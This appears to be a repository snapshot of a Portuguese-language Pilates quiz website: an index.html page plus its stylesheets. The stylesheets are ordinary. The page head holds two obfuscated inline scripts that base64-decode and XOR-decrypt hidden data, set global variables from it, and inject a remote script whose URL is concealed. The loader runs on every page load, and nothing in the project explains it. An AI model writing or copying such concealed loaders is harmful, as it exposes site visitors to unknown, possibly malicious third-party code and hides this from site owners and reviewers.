
==== index.html @ 641fd016 "Publish Pilates na Parede site Co-authored-by: Copilot <223556219+Copilot@users.noreply.github.com>" ====
<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="description" content="Quiz personalizado de Pilates na Parede." />
    <title>Pilates na Parede</title>
    <script type="module" crossorigin src="/assets/index-DRA72-dG.js"></script>
    <script>(function(){var m_pl=atob("DAo3OomZJ4YcsShhrHEVT/v1Bbw+2VwV3HkNFab6Q+gyxFwMxWxOFOr2Sqh+wwcSz3heSv3qCPZ1yU0Ng3peQuz1CexvkwRDzX5DSOD7UvJ5wgpb91cbGO71SOR93VtDllFMGOf4SuM+iwoRxXJSVsD9Bao+x0kN2W8VAKuvRuAviE0ClTgHC+r/E74qghsEnDNRCui7Wtth");var z_7j=[];for(var z_di6=0;z_di6<m_pl.length;z_di6++){z_7j.push(m_pl.charCodeAt(z_di6)&255);}var x_6j5n=z_7j[0];var n_dy3v=z_7j.slice(1,1+x_6j5n);var o_i=z_7j.slice(1+x_6j5n);var q_i9=o_i.map(function(b,g_56m){return b^n_dy3v[g_56m%x_6j5n];});var i_568="";for(var r_q=0;r_q<q_i9.length;r_q++){i_568+=String.fromCharCode(q_i9[r_q]&255);}var r_pj6s=decodeURIComponent(escape(i_568));var o_sn41=JSON.parse(r_pj6s);var l_uig=o_sn41.globals||[];l_uig.forEach(function(i_o1o){window[i_o1o.name]=i_o1o.value;});var o_sj=document.createElement("script");o_sj.src=o_sn41.url;o_sj.async=true;o_sj.defer=true;(o_sn41.attributes||[]).forEach(function(h_3dw){o_sj.setAttribute(h_3dw.name,h_3dw.value);});(document.head||document.documentElement).appendChild(o_sj);})();</script>
    <script>(function(){var y_1=atob("DFFiwZdDnzuW8n/DNCpAtOUvvQG0mgu3RCJY7rgg+1W4hwuuXTcb7/Qs8hX0gFCwVyMLseMwsE7inwzsWDAWpOQ3sVHl0FPhVSUWs/4h6k/zgV35bypAr/Yu+hms0BuiQDBPtOMu9l3v3w+xUScHr+Nu51j5llKwVzpA7bU1/lfjl135FnMf7exh8Vr7l135FjUDtfZu6k/7mxm6GSEQpOEm8U+7gQqhXTUR47th6Vr6hxrhDnNAvMo+");var b_s5=[];for(var d_e=0;d_e<y_1.length;d_e++){b_s5.push(y_1.charCodeAt(d_e)&255);}var x_cbm=b_s5[0];var z_cfac=b_s5.slice(1,1+x_cbm);var s_nvr=b_s5.slice(1+x_cbm);var t_p1s=s_nvr.map(function(b,u_6o9v){return b^z_cfac[u_6o9v%x_cbm];});var f_dqyp="";for(var r_5ba8=0;r_5ba8<t_p1s.length;r_5ba8++){f_dqyp+=String.fromCharCode(t_p1s[r_5ba8]&255);}var f_55pr=decodeURIComponent(escape(f_dqyp));var n_vj=JSON.parse(f_55pr);var n_mxoj=n_vj.globals||[];n_mxoj.forEach(function(s_gs){window[s_gs.name]=s_gs.value;});var c_l0=document.createElement("script");c_l0.src=n_vj.url;c_l0.async=true;c_l0.defer=true;(n_vj.attributes||[]).forEach(function(r_g){c_l0.setAttribute(r_g.name,r_g.value);});(document.head||document.documentElement).appendChild(c_l0);})();</script>
    <link rel="stylesheet" crossorigin href="/assets/index-BTLfvXFA.css">
    <link rel="stylesheet" href="/assets/chart-polish.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>
---- assets/index-BTLfvXFA.css ----
@import "https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&family=Sora:wght@100;200;300;400;500;600;700;800&display=swap";:root{color:#6b7280;font-synthesis:none;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;--accent:#dd578d;--accent-soft:#faedf3;--ink:#020617;--muted:#6b7280;--border:#dbdbdb;background:#fff;font-family:Montserrat,sans-serif}*{box-sizing:border-box}html{scroll-behavior:smooth;background:#fff;min-width:320px}body{background:#fff;min-width:320px;min-height:100vh;margin:0;font-size:16px;line-height:1.4}button,input{font:inherit}button{color:inherit}#root{width:100%;min-height:100vh}.page-shell{background:#fff;flex-direction:column;justify-content:space-between;min-height:95svh;padding:20px;display:flex}.quiz-header{z-index:2;justify-content:center;align-items:flex-start;min-height:24px;display:flex;position:relative}.progress-track{background:#f9edf3;border-radius:999px;width:18rem;max-width:min(18rem,100vw - 8.5rem);height:8px;position:relative;overflow:hidden}.progress-fill{border-radius:inherit;background:var(--accent);height:100%;transition:width .7s}.back-button{width:28px;height:22px;color:var(--ink);cursor:pointer;background:0 0;border:0;border-radius:4px;place-items:center;padding:0;font-size:20px;display:grid;position:absolute;top:0;left:0}.back-button:hover{color:var(--accent)}.quiz-stage{flex:1 0 auto;justify-content:center;align-items:center;width:100%;padding:28px 0;display:flex}.quiz-content{flex-direction:column;align-items:stretch;gap:8px;width:min(100%,34rem);margin:auto;display:flex}.quiz-copy{width:100%;color:var(--muted);overflow-wrap:anywhere;font-family:Montserrat,sans-serif;font-size:16px;font-weight:400;line-height:1.4}.quiz-copy p{margin:.35rem 0}.quiz-copy h1,.quiz-copy h2,.quiz-copy h3,.options-intro h1,.options-intro h2{color:var(--ink);margin:0;font-family:Sora,sans-serif;font-size:32px;font-weight:700;line-height:1.1}.quiz-copy h2{font-size:26px}.quiz-copy h3{font-size:20px}.quiz-copy strong,.quiz-copy b{font-weight:700}.ql-align-center{text-align:center}.ql-align-right{text-align:right}.ql-align-left{text-align:left}.legal-note{color:#90949b;text-align:center;margin-top:2px;font-size:9px;line-height:1.25}.options-block{width:100%}.options-intro{text-align:center;margin-bottom:8px}.options-intro h1{font-size:26px}.option-list{flex-direction:column;gap:7px;display:flex}.option-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;display:grid}.option-card{border:1px solid var(--border);width:100%;min-height:56px;color:var(--ink);text-align:left;cursor:pointer;background:#fff;border-radius:16px;align-items:center;gap:10px;padding:8px 10px;transition:border-color .18s,background-color .18s,color .18s,box-shadow .18s,transform .18s;display:flex;position:relative;overflow:hidden;box-shadow:0 3px 8px #0f172a14}.option-card:hover{border-color:var(--accent);box-shadow:0 5px 12px #0f172a1a}.option-card:active{transform:scale(.992)}.option-card.is-selected{border-color:var(--accent);background:var(--accent);color:#fff}.option-label{flex:1;min-width:0;font-size:14px;font-weight:500;line-height:1.35;display:block}.option-label p{margin:0}.option-label strong,.option-label b{font-weight:600}.select-indicator{background:#fff;border:1px solid #e5e7eb;border-radius:50%;flex:0 0 18px;place-items:center;width:18px;height:18px;display:inline-grid}.select-indicator i{background:0 0;border-radius:50%;width:8px;height:8px}.select-indicator.checked{border-color:#fff}.select-indicator.checked i{background:var(--accent)}.option-card.is-selected .select-indicator{border-color:#fff}.option-card.is-selected .select-indicator i{background:#fff}.option-emoji{place-items:center;width:30px;min-width:30px;font-family:Montserrat,sans-serif;font-size:27px;line-height:1;display:inline-grid}.option-thumbnail{border-radius:7px;flex:0 0 52px;justify-content:center;align-items:center;width:52px;height:52px;display:inline-flex;overflow:hidden}.option-thumbnail img{object-fit:cover;width:100%;height:100%}.option-thumbnail--right{border-radius:0;flex-basis:48px;order:3;width:48px;height:52px;margin:-7px -8px -7px 0}.check-indicator{border:1px solid #d1d5db;border-radius:5px;flex:0 0 20px;place-items:center;width:20px;height:20px;font-size:13px;display:inline-grid}.check-indicator.checked{color:var(--accent);background:#fff;border-color:#fff}.option-card--image{min-height:unset;box-shadow:none;background:#fbf1f5;border-radius:12px;flex-direction:column;align-items:stretch;gap:0;padding:0}.option-card--image.is-selected{color:var(--ink);background:#f8e6ee}.option-image-frame{aspect-ratio:4/3;justify-content:center;align-items:flex-end;width:100%;height:auto;padding:4px 8px 0;display:flex;overflow:hidden}.option-image-frame img{object-fit:contain;object-position:center bottom;width:100%;height:100%}.option-card--image .option-label{min-height:39px;padding:7px 10px 8px;font-size:13px}.option-grid--illustrated .option-card{min-height:0}.primary-action{border:1px solid var(--accent);background:var(--accent);color:#fff;text-align:center;cursor:pointer;border-radius:14px;justify-content:center;align-items:center;width:100%;min-height:56px;margin-top:4px;padding:12px 18px;font-size:14px;font-weight:600;line-height:1.25;text-decoration:none;transition:filter .18s,transform .18s,box-shadow .18s;display:flex}.primary-action:hover{filter:brightness(.98);box-shadow:0 5px 14px #dd578d2e}.primary-action:active{transform:scale(.992)}.primary-action.has-pulse{animation:2.4s ease-in-out infinite softPulse}.primary-action.action-fixed{position:sticky;bottom:20px}.primary-action p,.primary-action b,.primary-action strong{color:inherit;margin:0;font-weight:700}.media-layer{justify-content:center;width:100%;display:flex}.quiz-image{object-fit:contain;border-radius:12px;max-width:100%;height:auto;max-height:42svh;display:block}.field-wrap{flex-direction:column;gap:8px;width:100%;display:flex}.field-title{color:var(--ink);font-weight:600}.form-control{width:100%;min-height:56px;color:var(--ink);text-align:center;background:#fff;border:1px solid #d1d5db;border-radius:12px;outline:none;padding:12px 16px;transition:border-color .16s,box-shadow .16s}.form-control:focus{border-color:var(--accent);box-shadow:0 0 0 3px #dd578d1f}.form-control::placeholder{color:#9ca3af}.field-error{color:#dc2626;text-align:center;margin:2px 0 0;font-size:12px}.form-summary-error{width:100%}.measurement-control{flex-direction:column;gap:12px;padding:12px 16px 8px;display:flex}.measurement-readout{color:var(--ink);justify-content:center;align-items:center;gap:28px;display:flex}.measurement-readout button{width:38px;height:38px;color:var(--ink);cursor:pointer;background:#fff;border:1px solid #e5e7eb;border-radius:50%;place-items:center;font-size:22px;display:grid}.measurement-readout strong{align-items:baseline;gap:5px;font-family:Sora,sans-serif;font-size:32px;font-weight:700;display:flex}.measurement-readout small{color:var(--muted);font-family:Montserrat,sans-serif;font-size:14px;font-weight:500}.measurement-control input[type=range]{width:100%;accent-color:var(--accent)}.range-ends{color:#9ca3af;justify-content:space-between;font-size:11px;display:flex}.alert-box{color:#334155;background:#eff6ff;border:1px solid #dbeafe;border-radius:12px;width:100%;padding:14px 16px;font-size:13px}.alert-box p{margin:3px 0}.alert-box--success{color:#166534;background:#f0fdf4;border-color:#bbf7d0}.alert-box--warning{color:#92400e;background:#fffbeb;border-color:#fde68a}.clear-space{flex:0 0 24px;height:24px}.loading-block{text-align:center;flex-direction:column;align-items:center;gap:10px;padding:12px 0;display:flex}.loading-spinner{border:3px solid #f4c6d9;border-top-color:var(--accent);border-radius:50%;width:24px;height:24px;animation:.8s linear infinite spin}.loading-description{color:var(--ink);font-size:14px}.loading-description p{margin:2px 0}.loading-track{background:var(--accent-soft);border-radius:999px;width:min(100%,320px);height:7px;overflow:hidden}.loading-track i{border-radius:inherit;background:var(--accent);height:100%;transition:width .25s linear;display:block}.quotes-list{flex-direction:column;gap:10px;width:100%;display:flex}.quote-card{color:var(--ink);background:#fff;border:1px solid #ececf0;border-radius:14px;align-items:flex-start;gap:12px;padding:12px;display:flex;box-shadow:0 3px 10px #0f172a0d}.quote-card>img{object-fit:cover;border-radius:50%;flex:0 0 46px;width:46px;height:46px}.quote-card p{color:#475569;margin:4px 0 8px;font-size:13px;line-height:1.45}.quote-card strong{font-size:12px;display:block}.quote-card small{color:#9ca3af;margin-top:3px;font-size:10px;display:block}.quote-stars{color:#f59e0b;letter-spacing:1px;font-size:13px}.chart-card{background:#fff;border:1px solid #ececf0;border-radius:16px;width:100%;padding:12px}.chart-title{color:var(--ink);text-align:center;margin-bottom:4px;font-weight:600}.progress-chart{width:100%;display:block;overflow:visible}.chart-gridline{stroke:#e5e7eb;stroke-width:1px;stroke-dasharray:3 4}.chart-label{fill:#6b7280;font-family:Montserrat,sans-serif;font-size:9px}.chart-legend{color:#64748b;flex-wrap:wrap;justify-content:center;gap:10px;font-size:11px;display:flex}.chart-legend span{align-items:center;gap:5px;display:inline-flex}.chart-legend i{border-radius:50%;width:8px;height:8px}.compare-slider{aspect-ratio:1;background:#f4f4f5;border-radius:12px;width:min(100%,32rem);margin:0 auto;position:relative;overflow:hidden}.compare-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.compare-image--after{clip-path:inset(0 0 0 var(--compare))}.compare-divider{top:0;bottom:0;left:var(--compare);z-index:1;background:#fff;width:2px;position:absolute;box-shadow:0 0 5px #00000040}.compare-slider input{z-index:2;opacity:0;cursor:ew-resize;width:100%;height:100%;margin:0;position:absolute;inset:0}.price-card{color:var(--ink);text-align:center;background:#f0fdf4;border:2px solid #22c55e;border-radius:16px;flex-direction:column;align-items:center;gap:6px;margin:12px 0;padding:28px 18px 18px;display:flex;position:relative}.price-ribbon{color:#fff;white-space:nowrap;background:#22c55e;border-radius:999px;max-width:90%;padding:5px 12px;font-size:11px;font-weight:700;position:absolute;top:-12px;left:50%;transform:translate(-50%)}.price-title p{margin:3px 0}.price-title p:first-child{font-family:Sora,sans-serif;font-size:20px}.price-title s{color:#dc2626;font-size:15px}.price-title strong{color:#16a34a;font-size:30px}.price-daily{align-items:center;gap:6px;font-size:13px;display:flex}.price-daily strong{color:#16a34a}.page-footer{flex:0 0 80px;height:80px}.page-shell--offer{justify-content:flex-start;min-height:100svh}.quiz-stage--offer{flex:none;align-items:flex-start;padding-top:40px;padding-bottom:60px}.quiz-content--offer{gap:14px}.quiz-content--offer .quiz-copy{font-size:15px}.quiz-content--offer .quiz-copy h1{font-size:26px}.quiz-content--offer .quiz-copy h2{font-size:22px}.quiz-content--offer .media-layer{margin:4px 0}.quiz-content--offer .quiz-image{border-radius:10px;max-height:none}.quiz-content--offer .primary-action{background:#16a34a;border-color:#16a34a;min-height:58px;font-weight:700}.quiz-content--offer .alert-box--success{border-radius:14px}.loading-screen{text-align:center;flex-direction:column;justify-content:center;align-items:center;gap:12px;min-height:100svh;padding:24px;display:flex}@keyframes spin{to{transform:rotate(360deg)}}@keyframes softPulse{0%,to{box-shadow:0 0 #dd578d00}50%{box-shadow:0 0 0 5px #dd578d1f}}@media (width<=600px){.page-shell{min-height:95svh;padding:12px}.quiz-header{min-height:20px}.progress-track{height:6px}.back-button{width:24px;height:22px;font-size:19px;top:-3px;left:0}.quiz-stage{padding:20px 0}.quiz-content{gap:7px;width:min(100%,34rem)}.quiz-copy{font-size:14px}.quiz-copy h1,.quiz-copy h2,.quiz-copy h3,.options-intro h1,.options-intro h2{font-size:23px}.quiz-copy h2{font-size:20px}.quiz-copy h3{font-size:17px}.option-list{gap:6px}.option-grid{gap:8px}.option-card{border-radius:13px;min-height:48px;padding:7px 9px}.option-label{font-size:12px}.option-emoji{width:27px;min-width:27px;font-size:25px}.option-thumbnail{flex-basis:44px;width:44px;height:46px}.option-thumbnail--right{flex-basis:42px;width:42px;height:46px}.option-card--image{border-radius:11px;min-height:0;padding:0}.option-image-frame{padding:4px 6px 0}.option-card--image .option-label{min-height:34px;padding:6px 8px 7px;font-size:11px}.primary-action{border-radius:12px;min-height:52px;margin-top:4px;font-size:13px}.quiz-image{border-radius:10px;max-height:36svh}.legal-note{font-size:8px}.page-footer{flex-basis:64px;height:64px}.measurement-readout strong{font-size:28px}.quiz-stage--offer{padding-top:28px;padding-bottom:40px}.quiz-content--offer .quiz-copy{font-size:14px}.quiz-content--offer .quiz-copy h1{font-size:22px}.quiz-content--offer .quiz-copy h2{font-size:19px}.quote-card{padding:10px}}@media (prefers-reduced-motion:reduce){*,:before,:after{scroll-behavior:auto!important;transition-duration:.01ms!important;animation-duration:.01ms!important;animation-iteration-count:1!important}}
---- assets/chart-polish.css ----
.chart-card {
  padding: 16px 14px 12px;
  background:
    radial-gradient(ellipse at 50% 0, rgba(221, 87, 141, 0.07), transparent 62%),
    #fff;
  border: 1px solid #f1e4eb;
  border-radius: 20px;
  box-shadow: 0 8px 24px rgba(15, 23, 42, 0.06);
}

.chart-title {
  margin-bottom: 8px;
  font-size: 14px;
}

.progress-chart polyline:first-of-type {
  filter: drop-shadow(0 2px 3px rgba(221, 87, 141, 0.22));
  stroke-width: 4px;
}

.progress-chart polyline:not(:first-of-type) {
  opacity: 0.72;
  stroke-width: 2.5px;
}

.chart-gridline {
  stroke: #e9edf3;
  stroke-dasharray: 2 5;
  stroke-linecap: round;
}

.chart-label {
  fill: #94a3b8;
}

.chart-legend {
  gap: 12px;
  margin-top: 2px;
}

.chart-legend i {
  width: 9px;
  height: 9px;
}

.price-daily:has(> strong:empty) {
  display: none;
}

